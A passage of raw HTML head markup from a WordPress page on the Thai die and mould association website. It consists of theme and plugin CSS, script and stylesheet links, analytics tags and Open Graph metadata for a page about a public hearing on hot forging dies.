!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.tdia.or.th/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.tdia.or.th/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.tdia.or.th/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.tdia.or.th/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='news247-main-css' href='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/css/news247-main.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.tdia.or.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tdia.or.th/wp-includes/css/dashicons.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='news247-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tdia.or.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://www.tdia.or.th/wp-content/themes/news247/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#ec0000; }.category-meta-bg a:hover:before{ border-top-color:#ec0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #ec0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#ec0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#ec0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #ec0000; }.trending-title:before{border-top:  7px solid #ec0000; }#home-search{border-top: 2px solid #ec0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #ec0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#d70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#d70000; }.thw-menubar-wrap{ background:#ffffff; }.tsnews-date, .top-menu li a,.social-button li a{ color:#a3a3a3; }.top-menu li a:hover,.social-button li a:hover{ color:#ec0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#545454; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#ec0000; }ul.main-menu li ul li a{ color:#ec0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#ec0000; }.footer-column{ background:#00005e; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#bababa; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#ffffff; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#ec0000; }.copyright{ background:#ec0000; }.copyright, .footer-nav li a { color:#ffffff; }.copyright a:hover, .footer-nav li a:hover { color:#bbbbbb; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tdia.or.th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.tdia.or.th/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tdia.or.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.0.1' id='ays-pb-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","nonce":"1f012c846a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/js/slick.min.js?ver=6.2.6' id='slick.min-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/js/news247-main.js?ver=6.2.6' id='news247-main-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1' id='featuresbox-style-js'></script>
<script type='text/javascript' id='postgrid-style-js-extra'>
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.tdia.or.th\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1' id='postgrid-style-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/popper.min.js?ver=1' id='popper-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/bootstrap-wp.js?ver=1' id='news247-bootstrapwp-js'></script>
<script type='text/javascript' id='news247-custom-js-extra'>
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/custom.js?ver=1' id='news247-custom-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=6.2.6#property=5979503d1a124400114e5599&#038;product=inline-share-buttons' id='sharethis-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.2.6' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","version":"free","nonce":"f561cb0df2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PL9QZL54' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.tdia.or.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QZL54");
</script>
<link rel="https://api.w.org/" href="https://www.tdia.or.th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tdia.or.th/wp-json/wp/v2/posts/3535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tdia.or.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tdia.or.th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.tdia.or.th/?p=3535' />
<link rel="alternate" type="application/json+oembed" href="https://www.tdia.or.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tdia.or.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="og:url" content="https://www.tdia.or.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="การประชาพิจารณ์ ครั้งที่ 2 (แม่พิมพ์ทุบขึ้นรูปร้อน)" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-slide-2.jpg" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2124.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2124&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2124&gt;a { }li#wp-megamenu-item-2124&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2124 a { }#wp-megamenu-item-2124&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2327.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2327&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2327&gt;a { }li#wp-megamenu-item-2327&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2327 a { }#wp-megamenu-item-2327&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2341.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2341&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2341&gt;a { }li#wp-megamenu-item-2341&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2341 a { }#wp-megamenu-item-2341&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
